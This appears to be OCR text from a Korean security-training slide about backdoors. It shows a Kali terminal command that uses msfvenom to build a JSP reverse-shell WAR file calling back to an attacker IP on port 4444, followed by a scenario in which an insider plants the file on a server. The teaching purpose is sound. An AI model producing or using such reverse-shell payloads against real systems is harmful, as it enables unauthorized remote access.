 04 | Backdoor
Backdoor
● 시스템 내부에 공격자가 몰래 접근할 수 있는 비인가 우회 통로를 생성
● 공격자가 MSF Venom 도구를 사용해서 악성코드를 생성한 다음 시스템 내부에
설치하면, 피해 시스템이 외부 공격자 서버로 역방향 TCP 연결을 시도한다.
Home Documents tmp
Recent
Home
Documents
Downloads
shell.war
(kali㉿kali)-[~]
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.70.199 LPORT=4444 -f war > shell.wa
Payload size: 1105 bytes
Final size of war file: 1105 bytes
해커가 reverse shell 파일을 “shell.war” 로 생성하고 USB에 담아서 내부 스파이가 서버에 저장
16